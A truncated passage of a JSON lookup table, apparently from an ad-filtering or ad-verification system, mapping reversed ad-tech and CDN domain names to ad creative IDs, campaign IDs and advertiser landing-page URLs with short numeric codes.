":"1#10:66155","7net.omni7.jp%2Ftop":"1#10:66155","www.qoo10.jp%2Fg%2F1171338086":"1#10:66155","www.perfect-space.jp%2Fc%2Frug_mat%2Fmat%2Fdoormat%2Fcup_isd":"1#10:66155","www.kaunet.com%2Fkaunet%2Fgoods%2F43347001%2F":"1#10:66155"},"moc.ndckotkit.gs-ngis-61p":{"202512165d0d28868af4e1fa44bfb08b":"1#1:64260","202512195d0d7d79c0a4a7ba4df79ce3":"1#1:64260","202512195d0d8cbc168db4534926bb0e":"1#1:64260","202511205d0d76e37830fab740078db5":"1#1:64260","202512205d0dd0aeaa914fbc4088af37":"1#1:64260","202512205d0d75980cea3cad4430b053":"1#1:64260","202512205d0d4aaaf4b0b7fe4f478969":"1#1:64260","202511185d0dcb6564fec7324dfaa67f":"1#1:64260","202512165d0d598a021c6f9f4d4da793":"1#1:64260"},"moc.yfirevelbuod.spt":{"crt=138527310780":"1#1:64260","crt=138527520668":"1#1:64260","crt=138489320718":"1#1:64260","crt=138527305491":"1#1:64260","crt=138366670513":"1#1:64260","crt=138527512991":"1#1:64260","crt=138363472486":"1#1:64260","crt=138527303778":"1#1:64260","crt=138363132807":"1#1:64260","crt=138490191634":"1#1:64260","crt=138363447604":"1#1:64260","crt=138489574754":"1#1:64260","crt=138527313291":"1#1:64260","crt=138363080426":"1#1:64260","crt=138363452920":"1#1:64260","crt=138490196614":"1#1:64260","crt=138363058109":"1#1:64260","crt=138363053498":"1#1:64260","crt=138363057680":"1#1:64260","crt=138490174636":"1#1:64260","crt=138363448105":"1#1:64260","crt=138363137016":"1#1:64260","crt=138363140370":"1#1:64260","crt=138363449035":"1#1:64260","crt=138363450799":"1#1:64260","crt=138363061463":"1#1:64260","crt=138413602684":"1#1:64260","crt=138489570434":"1#1:64260","crt=138533108877":"1#1:64260","crt=138424063872":"1#1:64260","crt=138313260721":"1#1:64260","crt=138506363922":"1#1:64260","crt=138363144420":"1#1:64260","crt=138363074522":"1#1:64260","crt=138528097864":"1#1:64260","crt=138506573291":"1#1:64260","crt=138363052721":"1#1:64260","crt=138363053678":"1#1:64260","crt=138363134835":"1#1:64260","crt=138527506052":"1#1:64260","crt=138363468028":"1#1:64260","crt=138507181933":"1#1:64260","crt=138363131571":"1#1:64260","crt=138363142437":"1#1:64260","crt=138506572877":"1#1:64260","crt=138536880219":"1#1:64260","crt=138507161473":"1#1:64260","crt=138363130140":"1#1:64260","crt=138506565284":"1#1:64260","crt=138363065228":"1#1:64260","crt=138537731530":"1#1:64260","crt=138506371953":"1#1:64260","crt=138527291487":"1#1:64260","crt=138527505170":"1#1:64260","crt=138527511206":"1#1:64260","crt=138527311320":"1#1:64260","crt=55805866895":"1#1:64260","crt=138487905960":"1#1:64260","crt=138528085558":"1#1:64260","crt=138413581981":"1#10:66155","crt=138490180486":"1#10:66155","crt=138413098275":"1#10:66155","crt=138527296929":"1#10:66155"},"ten.kcilcelbuod.g.sdaelgoog":{"de.familynow.club":"1#1:64260","artikel-vergleichen.de":"1#1:64260","www.thechismarkpaper.com":"1#1:64260","annestest.com":"1#1:64260","crazemob.com":"1#1:64260","mtraq135ch.com":"1#1:64260","o2entertainment-games.net":"1#1:64260","colleziona-monete.shop":"1#1:64260","www.tikkashack.com":"1#1:64260","gam-slam.com":"1#1:64260","content-ster.com":"1#1:64260","gr.streamitfit.com":"1#1:64260","seikoluxe.com":"1#1:64260","si.moxigames.com":"1#1:64260","kwt.bidiotv.com":"1#1:64260","findingyourbenefits.com":"1#1:64260","busuu.azercell.com":"1#1:64260","infos.biovancia.com":"1#1:64260","beapexmobsgl.com":"1#1:64260","www.zainkids-bh.com":"1#1:64260","promo.playeasy-za.com":"1#1:64260","www.hsglaser.com":"1#1:64260","ask.onecartao.com":"1#1:64260","topscorech.com":"1#1:64260","wap.renxo.com":"1#1:64260","promo.kinon.az":"1#1:64260","grc.appgameland.com":"1#1:64260","promo.ethio-arena.et":"1#1:64260","meetheage.com":"1#1:64260","m.glcontent-g.com":"1#1:64260","kids.azercell.com":"1#1:64260","herbnews-24.com":"1#1:64260","vitalityexpertcenter.org":"1#1:64260","apothekenblatt.de":"1#1:64260","www.tovima.gr":"1#1:64260","www.solaranlagen-magazin.de":"1#1:64260","myeditorpdf.com":"1#1:64260","www.zb.co.zw":"1#1:64260","www.echtzeit-sachsen-anhalt.de":"1#1:64260","www.cathayrobo.com":"1#1:64260","secit-heise.de":"1#1:64260","www.imupret.de":"1#1:64260","www.mediamarkt.de":"1#1:64260","www.novy.com":"1#1:64260","www.winzipsystemtools.com":"1#1:64260","eg.playnowweb.com":"1#1:64260","viewrecipe.net":"1#1:64260","goeasyrecipes.com":"1#1:64260","easyloginnow.com":"1#1:64260","drivingdirectionsab.com":"1#1:64260","audiobooksreview.com":"1#1:64260","mapsrch.com":"1#1:64260","culinarybackstreets.com":"1#1:64260","free.webcompanion.com":"1#1:64260","app.nearme.jp":"1#10:66155","members.tohogas.co.jp":"1#10:66155","kawachi-posting.com":"1#10:66155"},"es.sihtnees.oediv":{"tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a3e3xim30b18u60v8lcxyhk68rgd3gcbz9mpe2ddjijguf3ohk0pdggk73idf3zh4wlq1l1f39k1":"1#1:64260","tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a3w04tqbwb385yrn4rc34wrlh7fd3s0ocgcje2ddjijguf3ohk0pdggk73idf3zh4wlq1l1f1d83":"1#1:64260"},"moc.oetirc.sa.1gs.tac":{"www.centrecom.com.au%2Fmaxsun-icraft-z790itx-wifi-lga1700-ddr5-mini-itx-motherboard":"1#1:64260","www.centrecom.com.au%2F":"1#1:64260","www.centrecom.com.au%2Flenovo-idea-tab-pro-127-3k-dimensity-8300-8gb-256gb-android-tablet-with-pen-luna-grey":"1#1:64260","megabuy.com.au":"1#1:64260","www.megabuy.com.au%2Fhp-refurbished-z210-workstation-desktop-pc-i7-2600-340ghz-quad-core-8gb-ram-240gb-ssd-win11-p1418946.html":"1#1:64260","www.sportsstation.id%2Fbuy-2-get-1-free-20-25-dec-2025.html":"1#1:64260","www.fx.co%2Fms%2Ftrader-journals":"1#1:64260","www.fx.co%2Fanalysis":"1#1:64260","www.fx.co%2Ftrader-journals":"1#1:64260"},"eg.rba":{"ad_creative=728x90_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:64260","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:64260","ad_creative=320x50_%EC%9D%B4%EC%82%AC":"1#1:64260","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EC%9D%B4%EB%9F%B0%20%EC%83%81%ED%99%A9":"1#1:64260","ad_creative=320x50_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:64260","ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:64260","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EA%B4%80%EC%95%85%20%EC%A7%91%EB%93%A4%EC%9D%B4":"1#1:64260","ad_creative=a%EA%B0%80%EB%A1%9C%ED%98%95_%EB%AD%98%20%EC%A2%80%20%EC%95%84%EB%8A%94%20%EB%82%A8%ED%8E%B8":"1#1:64260"},"moc.oetirc.ue.3ln.tac":{"www.trucksnl.com%2Fdaf-cf-380-85-380-8x2-12-tyres-8633714-vd":"1#1:64260","www.trucksnl.com%2Fman-18284-4x4-3-zijdige-kipper-kraan-8326146-vd":"1#1:64260","www.audibene.nl%2Fd%2Fix-surprise%2F":"1#1:64260","infomaxparis.com%2Ffr%2Fssd-pc-gamer%2F34872-crucial-e100-ssd-480gb-m2-pcie-40.html":"1#1:64260","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:64260","infomaxparis.com%2Ffr%2F":"1#1:64260","aimarketor.com%2F":"1#1:64260","powerlab.fr%2Fpc-gaming%2F3671-pc-gamer-pulse.html":"1#1:64260","lucieroussel.com%2F":"1#1:64260","verliona.com%2F":"1#1:64260","powerlab.fr%2Fprocesseur-gaming%2F2291-amd-ryzen-5-5500-36ghz42ghz-box.html":"1#1:64260","datalearnpro.com%2F":"1#1:64260","futurion-ai.com%2F":"1#1:64260","www.audibene.nl%2Fd%2Fix-offer_inruilactie%2F":"1#1:64260","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34965-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-noir.html":"1#1:64260","powerlab.fr%2Fmemoire-ram%2F4097-adata-xpg-lancer-rgb-ddr5-2x16gb-6000c30-noir.html":"1#1:64260","powerlab.fr%2Fcarte-graphique%2F4726-zotac-gaming-geforce-rtx-5070-ti-solid-sff-16gb.html":"1#1:64260","powerlab.fr%2Fpc-gaming%2F2111-pc-gamer-lightspeed-express-.html":"1#1:64260","powerlab.fr%2Fpc-gaming%2F2587-tour-pc-gamer-complet-power-pack.html":"1#1:64260","aistrategio.com%2F":"1#1:64260","lebensquellex.com%2F":"1#1:64260","lernexora.com%2F":"1#1:64260","buddyzoneai.com%2F":"1#1:64260","www.al-dawaa.com%2Far%2Fp%2F213327%2Fvichy-deodorant-roll-72-hours-stress-resist-excessive-perspiration-50":"1#1:64260","revita.bg%2Fshop%2Fsapun-s-byala-glina-nezhno-pochistvane-i-svezhest-za-lice-i-tyalo-100-g":"1#1:64260","redfood24.de%2F":"1#19:57427"},"ten.reippa.c.tsv":{"crid=My87ybbQQByQPWssy63Uxg":"1#1:64260","crid=zFIoeMmBRoynLF27Z_i3Dg":"1#1:64260","crid=upBVFrM8RX28ogZyHFBXPA":"1#1:64260","crid=bxipc72fSJ203b3y2tJR4Q":"1#1:64260","crid=mCHgS3opTyi":"1#1:64260","crid=EmqTcDgySgCunjyjWSjNwg":"1#1:64260","crid=yu0hImJbRteBxuJdaqoAlw":"1#1:64260","crid=fkru33zeRJuHg8GzhAcRwA":"1#1:64260","crid=to6rvA9bTAao1RGZDubVcA":"1#1:64260","crid=5RgFQ1xEQkibpym3I9DyGw":"1#1:64260","crid=zaou0LfBTmerpe9mOxNbPQ":"1#1:64260","crid=Aputash1S8qxjGYyn5yCYA":"1#1:64260","crid=K27FU4YpRUmnVMYGLDZb3g":"1#1:64260","crid=JK9vdWZXTgK75Ya0MEVogg":"1#1:64260","crid=Am0AIxQXTnipRzHbRvD6Ug":"1#1:64260","crid=08fccPzOTmyE2NGbbBk59Q":"1#1:64260","crid=hLiC34x2RmuYS2_j5Tgufw":"1#1:64260","crid=2LHR2bjjTIeL51YTsxYxkg":"1#1:64260","crid=nOofZxR8RLGgK0Pw5az0bA":"1#1:64260","crid=8CXznL5qR":"1#1:64260","crid=p4MVTO":"1#1:64260","crid=rA":"1#1:64260","crid=P5UOS2w0RKS9JCMu3uKeAA":"1#1:64260","crid=qW22X9iBTa6loLiR0MQ_WA":"1#1:64260","crid=qqjSwXcjRyi_2DNgbj":"1#1:64260"},"ten.kcilcelbuod.da":{"/B32782417":"1#1:64260","/B11203907":"1#1:64260","/B34641908":"1#1:64260","/B32558036":"1#1:64260","/B28624359":"1#1:64260","/B34393045":"1#1:64260","/B29074930":"1#1:64260","/B34355340":"1#10:66155","/B33409680":"1#10:66155","/B33113751":"1#10:66155","/B32950538":"1#15:57869","/B34549765":"1#15:57869","/B34076294":"1#15:57869","/B33505231":"1#15:57869","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.ebutuoy.gmi":{"qoLiynkFp_M*hqdefault.jpg":"1#1:64260","oJBQeASg-cQ*hqdefault.jpg":"1#1:64260","dvI1qBOga3o*hqdefault.jpg":"1#1:64260","mXbj9ZfO4ws*hqdefault.jpg":"1#1:64260","Jqogp6ybWx4*hqdefault.jpg":"1#1:64260","kKDFYbcNXnE*hqdefault.jpg":"1#1:64260","xVC_CEXdJK0*hqdefault.jpg":"1#10:66155"},"moc.xedams.krt-rb":{"cid=393443":"1#1:64260","cid=417369":"1#1:64260","cid=369638":"1#1:64260","cid=414850":"1#1:64260","cid=418243":"1#1:64260","cid=401051":"1#1:64260","cid=420664":"1#1:64260","cid=395202":"1#1:64260","cid=417329":"1#1:64260","cid=417652":"1#1:64260"},"moc.revresdatrams.1esu":{"rtbchc=1247795983649293857":"1#1:64260","rtbchc=4788670303713674851":"1#1:64260","rtbchc=5575289453839618218":"1#1:64260","rtbchc=5800683836944787503":"1#1:64260","rtbchc=6408822746868710730":"1#1:64260","rtbchc=3151533735316768651":"1#1:64260","rtbchc=4262172654994963986":"1#1:64260","rtbchc=3392062908869446674":"1#1:64260","rtbchc=1195194040566930229":"1#1:64260","rtbchc=8139958777846991170":"1#1:64260"},"ten.ndm2.ndcg":{"/cd92b8bcca59cf3d/":"1#1:64260","/58b2d18fb0c34df8/":"1#1:64260"},"ten.om-a.1x1":{"c3=2249%3A700069462":"1#1:64260","c3=2676%3A78401962":"1#1:64260"},"moc.imikse.aidem-psd":{"170022_2555567632":"1#1:64260"},"ten.kcilcelbuod.g.kcilcda":{"de.familynow.club":"1#1:64260","www.stahlgear.de":"1#1:64260","busuu.azercell.com":"1#1:64260","masstamilan.co.in":"1#1:64260","mtraq135si.com":"1#1:64260","kids.azercell.com":"1#1:64260","infobonus.live":"1#1:64260","grc.appgameland.com":"1#1:64260","colleziona-monete.shop":"1#1:64260","infos.biovancia.com":"1#1:64260","beapexmobsgl.com":"1#1:64260","www.audibene.nl":"1#1:64260","globaldigitalway.com":"1#1:64260","promo.unlimited-streaming-sa.com":"1#1:64260","sau.bidiotv.com":"1#1:64260","dcb-checkout.com":"1#1:64260","business1st.co":"1#1:64260","get-derila-ergo.com":"1#1:64260","pandadrum.com":"1#1:64260","www.solaranlagen-magazin.de":"1#1:64260","zzenlabs.com":"1#1:64260","sepiia.com":"1#1:64260","gardaly.com":"1#1:64260","monisqui.com":"1#1:64260","luxurylove.store":"1#1:64260","myeditorpdf.com":"1#1:64260","www.platadepalo.com":"1#1:64260","munkombucha.com":"1#1:64260","getquicksafesearch.com":"1#1:64260","trck.unlimitedacces.net":"1#1:64260","viewrecipe.net":"1#1:64260","www.fnac.es":"1#1:64260","www.mchose.store":"1#1:64260","go.ch.fivedwnld.com":"1#1:64260","free.webcompanion.com":"1#1:64260","hapitown.jp":"1#10:66155"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:64260","XuFJylVSwVe-A1cLg4V03cQrlKpnlvVHlcPNgUK1ES2H1zLsbt30WaGS9Xl2u6XRdA01gSwNSqNMnAZyy90bMlX4SgBlIo1gqpDE2WgzonIVgVG6E8_kSN-EML14LW6EbI58nIWtYviRjwJdC1YzLyz7TEhJPJzRp9eu4AfpC29foQ4oI3kzkdcmsbTbOUI":"1#10:66155","xo1VHjYZAFvmUeYLZmt3LSpPVb0jgA7gBnOwEz2ShpHYL1Mdb0aVzTxHXfyDwFXLhtEvkyBgYBN2wtBNDbhMAm_DcNJajpfYbik96V6WlWcBQYDvpSN1SkV8B2B6wa0Le4U":"1#10:66155","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:66155","b95-Mgl0TCcX9ZG7n-0R7-NiSddEKxNU-OOXh7h7bXhB-IGa2GksOrm0tNiwFPG8yYzycTJ-yyz8JEKt8PSxf10qarzo4Ah5R-GZaidykmBP88PoS3t70wSmeRnv8I9SvT2OkS-G58GpzWMNkCWU9A-WmBY6EapCsrPCHbOEKmDAEjjkGTPYygnBqUhV4eo":"1#10:66155","SCl4t6pMR2nBYDn9uWibY7x8k570ol5ZXYyJX8zwObCokYl-8pG-P-2vwIfYaZosWU31RPEKPla5Wd9riUM_grysehZ_q4YSp755cLs_VxkGCG_wlUovd3_1nTeteiwXERqfGKQ5EypglqdpG4Hmt1p9flW9ZTjgHF_uWteaJnw_zeaqwYXT5hK7m4VSmL8":"1#10:66155","tNQY3YVdjjmfoWn4nykZ0Fs_w0879803eN54k4W0DYdoRiyNbkaKi_Rzaq36EtyFZ1QKbLzAWupo5m6Mgm0hQj_W9YnG9AtuNB3jTRPrxwJPj3_7cLmFeJsSuNn5PnePiEo":"1#10:66155"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=BX0LynRGrGfsA9Oo":"1#1:64260"},"moc.revresdatrams.1wsu":{"rtbchc=5560940827094303043":"1#1:64260","rtbchc=3960159180356927618":"1#1:64260","rtbchc=54229220866806325":"1#1:64260","rtbchc=4017194183408677905":"1#1:64260","rtbchc=293894282150441001":"1#1:64260","rtbchc=4603459661411487843":"1#1:64260","rtbchc=8859196116109327550":"1#1:64260","rtbchc=4310256537248778349":"1#1:64260","rtbchc=8866848717040162310":"1#1:64260","rtbchc=2883683950558719579":"1#1:64260","rtbchc=8787250051455105897":"1#1:64260"},"moc.detcetorpefasda.lexip":{"ias_campId=g49t499":"1#1:64260","ias_campId=c5u0qdl":"1#1:64260","ias_campId=876":"1#1:64260","ias_campId=duf94ec":"1#1:64260","ias_campId=7q6u3i4":"1#1:64260","ias_campId=xdk2801":"1#1:64260","ias_campId=p67vqhq":"1#10:66155","ias_campId=2egonn8":"1#10:66155","ias_campId=794902":"1#10:66155","ias_campId=9072422":"1#15:57869"},"moc.artlec.ndc":{"externalCampaignId=3bbmh":"1#1:64260"},"moc.wwxedni.bl.js-rekcart-tneve-1s8k":{"cid=ed05717216af3acd9ad100e9ec126a70":"1#1:64260","cid=8e4243c39405fd0c7d4deaa678745475":"1#1:64260","cid=922c231ba96891be43fc04aab6d8ff42":"1#1:64260","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:64260","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:64260","cid=757f6fd8eca60a34df1da16938560222":"1#1:64260","cid=9966379500d20cbe44d0e93a1a97fda7":"1#1:64260"},"gro.rvrsda.dib-dav":{"ag=kfaiof6":"1#1:64260","ag=dp5glyy":"1#1:64260","ag=c6igc5l":"1#1:64260","ag=rcmv910":"1#1:64260","ag=u13kvu4":"1#1:64260","ag=pa5rr5r":"1#1:64260","ag=lskywar":"1#1:64260","ag=b0npthc":"1#1:64260","ag=stulcp4":"1#1:64260","ag=l415d29":"1#10:66155"},"moc.noitida.1mrafda.retsulcpsd":{"bid=23824807":"1#1:64260","bid=23824820":"1#1:64260","bid=23824797":"1#1:64260","bid=23824829":"1#1:64260","bid=23824828":"1#1:64260","bid=23824812":"1#1:64260","bid=23824803":"1#1:64260","bid=23824790":"1#1:64260","bid=23824793":"1#1:64260","bid=23824816":"1#1:64260","bid=23824810":"1#1:64260","bid=23824824":"1#1:64260","bid=23824801":"1#1:64260","bid=23824799":"1#1:64260","bid=23824794":"1#1:64260","bid=23824823":"1#1:64260","bid=23824821":"1#1:64260","bid=24107855":"1#1:64260"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:64260","[base64]":"1#1:64260","mPWWMAcfMpWPG9gzMJnXeGhrCfae0owzMGeP5kszkn6C4bCMVsTzeRGvp5luF768kTeyQxSvXQ7SxGA93ZKYUpcwUYXm21L1da30hbAQE1Ejsrn-fZPTNHRIOwMo5f3tbqY":"1#10:66155","qMmCnYAik5sVwVQ8LZxAR6x1k0LTeTzm2aG-MSm2yYvq5AJKnOdfvdWX-vdQKQvXaBCP43jrg1Q_GvMvqQTMUJR8OMBzHfkvLvk-tDcrw9MDhbfnmqn-JBAE-j2hHTmIGSyW":"1#10:66155","fnKMUEdxTD0LDqvIusnMVy2kJ_nn8CUGHIH2OIrFDK0XCGABY1arjlRJgn6OeuWBanH1X8f-xbN1xkvl8tlDwKZDvzhiBdWJp4UOaSoiFwtrE7Xucrz23x7FWFhOnkH7gmmlBGgQD9g24vEvZmYpwTqpESZywV48x0Nu6-lr2DSBK5_xRru0vrO9_NJfWn8":"1#10:66155","ZljhfmMJho2aCr_AXENKxHb_-SoOfhPJ7DDNVCuocg534Bc-fYteeZQFpHiO44T1yL3NNU1Ln5oLeqBoJ_S1hEyG0PBXAXboli_yaoXnhi9l1zakAPCoqi04HnZ7_E7RMi-7ZUo9Nn9z5MOSILZqZvPx1zR9dC5_X5SMDJrdJeTdDQT2QPk54T1xguYFRHQ":"1#10:66155"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:64260","[base64]":"1#1:64260","[base64]":"1#1:64260","5vJIAOw2i2XJWAUgqz05Sv-3q7UbCj0Bk-BMn2NCc3Ftzlr85LubIGHkl5nC1X4OH4xZewZ8SMq0CfQsZ7In81-Iy-LOK1FsNhwvLGMKZ577zRMHMvAAiylVghiybZas4BqJM0WZawDZanIVtdinAixqT8LECup1B1KTmIHLxtpbF91XW98u3fnGzrYnsyI":"1#10:66155","8DjGrt5S6WNGeIpmAjc0_hnfcZmSR2ygVh1LEb-ZghVLQU4k1vDZfgoKNxhFXge9ao9zKFmmAjHqqmsZgn6Av8z0-fpGBNjGvm8nSZ0fyQRHWpZLdOaJEWg":"1#10:66155","E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:66155"},"moc.dibpt.c":{"3549*5b17d1baa86bd76ce128b4a5cbc955a5.jpg":"1#1:64260","2569*5c7f850e3f08daf6b0a2d0d154c1b454.jpg":"1#1:64260","2569*9d977c19f87c445b8d5917c65fda742b.jpg":"1#1:64260","2569*e66279743be777487c70926bac4ff8bb.jpg":"1#1:64260","4765*229e9c5d57c2c91c45a3468e217d59a8.jpg":"1#1:64260","4902*b8cbcb742dc22d6e9ae16be98485b06d.jpg":"1#1:64260","3549*8d4ff7f2cb3bb692f7821b91ce96835a.jpg":"1#1:64260","4902*bbd0740934911c7b7c9c898264d88621.jpg":"1#1:64260","5053*03de5cde92a2c39fcca7231359642817.jpg":"1#1:64260","4765*990252b5af185dc87237b40fdbc05999.jpg":"1#1:64260"},"oc.tfis.dorp.dibue":{"str=730728940":"1#1:64260","str=730727265":"1#1:64260","str=730728893":"1#1:64260"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=226119":"1#1:64260","ad_group_id=239005":"1#1:64260"},"moc.nozama-aidem.m":{"2740ec97-3349-482c-b60f-70002735b899.mp4":"1#1:64260","f299eb48-ac65-46f8-8b73-09312be87ff3.mp4":"1#1:64260","a13a5f7f-9c80-4450-86de-efb2618f93e7.mp4":"1#10:66155"},"moc.tsujda.weiv":{"campaign=mars_16722_192661":"1#1:64260","campaign=CrossPromo":"1#1:64260","campaign=Yotta_iOS_CPI":"1#1:64260"},"moc.gisreippa.mra":{"cid=rHwQGhwyS_ixYPWLR4lIYA":"1#1:64260","cid=kd6qr4vQTSKHwLquEWUHWQ":"1#1:64260"},"moc.gisreippa.2gs-ss":{"crpid=3wlfY4nmRbGazB6GsX6yXg":"1#1:64260","crpid=qwAjiKetRr":"1#1:64260","crpid=MTJq8ieWRQSy2Gf_EMj0CQ":"1#1:64260","crpid=RuMlzqDxSuqsXuVIJtHcqw":"1#1:64260","crpid=EEzISl9DQVyUsi0BE984hQ":"1#1:64260","crpid=3DZufer8TG6e99uiqPE4tg":"1#1:64260","crpid=Ed0tO8oTR02tIg303zVwiw":"1#1:64260","crpid=Nfgc1lKfRUOuHoYh52gXUQ":"1#1:64260","crpid=5q7mYwN5TKytZPGEvItZRQ":"1#1:64260","crpid=zMCrQn4MTDuSWvhOMtegJQ":"1#1:64260"},"moc.enigne-ndcralop":{"paprsid=328761f920f94671b88db3ef0ee8a840":"1#1:64260","paprsid=21196278f0784760830f4bb555a1eec5":"1#1:64260","paprsid=41c47464e1f84a2f93bee3d7a1b86c12":"1#1:64260"},"moc.yfirevelbuod.0btr":{"aucrtv=631904134":"1#1:64260","aucrtv=632235086":"1#1:64260","aucrtv=634541281":"1#1:64260","aucrtv=634796896":"1#1:64260"},"moc.buhifr.a":{"rt=2433717":"1#4:68380$15:57869"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"1#10:66155"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/08/14/0f27920c-e0fd-4ef2-a944-23bb1703ee0d.mp4":"1#10:66155","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:66155","/vm/25/09/04/11/40de9c11-6c5d-4df5-b2b5-e87319a1abc8.mp4":"1#10:66155","/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:66155","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:66155"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/000PaGLGmc5YNlEJgnU1gpiYJOmZ84rIxlwq1uySQ2R1krRsLJuOw3gebiFDmQke0bdmNBQ52pTmWJeEX5aMQluyKzC0oH7aEYR4aUoqtYnR2XAwRPrfXwE0mGklDexUZXLoW16o4PTQSR2PKCki4uPSTRXEif8QdJmq9Zne18dPX92R4n":"1#10:66155","/v1/[base64]":"1#10:66155"},"hcet.elgnuoy.ldg":{"/as/web-source/4hd/21tVPV64bDROb.mp4":"1#10:66155","/as/web-source/4he/11vLk0DJpuXC.mp4":"1#10:66155","/as/web-source/4he/01tTZ4LFD1k2.png":"1#10:66155","/as/web-source/4he/11u4ceUKf1ib.png":"1#10:66155","/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:66155"},"ten.mrofda.2s":{"/Banners/73695637/73695637.jpg":"1#10:66155"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/9/3/70110032/3be16a11-37cf-4432-af1b-2771850b5256.gif":"1#10:66155","/creative20/p/3886/2025/9/3/70110794/808f0bb4-4fe8-4873-8ae9-c17e8303ed05.gif":"1#10:66155","/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"1#10:66155","/creative20/p/1178/2025/2/11/65142275/1a422822-b8d8-42a6-bfd4-d9e7b08ce733.jpg":"1#10:66155","/creative20/p/3886/2025/10/1/70735910/83721e89-7996-455c-914a-f6f05e5238a6.gif":"1#10:66155","/creative20/p/3886/2025/12/1/71926757/c615efc5-145a-4bd3-b67b-9dad4a9aa62a.gif":"1#10:66155","/creative20/p/3886/2025/7/4/69006357/916a8104-6b09-4102-82c3-b55f3fc664b2.gif":"1#10:66155"},"pj.gmiy.c.mi":{"1002465315*7837901*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1001475041*18350639*38c1167280279cc8d28d84429266243f.jpg":"1#10:66155","1002763905*19411409*37f8fa76c45db70dc7525369ffa02f98.jpg":"1#10:66155","1002458832*7732799*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002464594*7832969*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002557527*10481818*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002458832*7732801*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002547337*10151428*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002411564*13238135*cd1b3dbc069adf0b7a161bd87e3f3bda.jpg":"1#10:66155","1002453300*7648331*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002464594*7832966*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002558137*10606401*ec6e79149051c19da8ce229778787698.jpg":"1#10:66155","1002464001*7829172*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002550292*10265737*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002550292*10265738*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002465315*7837908*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002464594*7832962*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155","1002547337*10151430*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:66155","1002411564*12089160*528a1c5dd3149e9125eb40a85011916f.jpg":"1#10:66155","1002464001*7829178*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002453300*7648337*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002558137*10606400*841e8ce09ed7267b81ea338be70e155d.jpg":"1#10:66155","1001863299*13909177*fd5811a446523547beecc5695a5ef9be.jpg":"1#10:66155","1002550292*10265739*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002458598*7730738*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66155","1002458598*7730735*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66155"},"ten.oetirc.su.yxorpegami":{"/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155","/v1/[base64]":"1#10:66155"},"moc.slabolggtm.dribyh":{"i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:66155","i_fmd5=585d46919671684f341c645313409ebd":"1#10:66155"},"oc.yppahg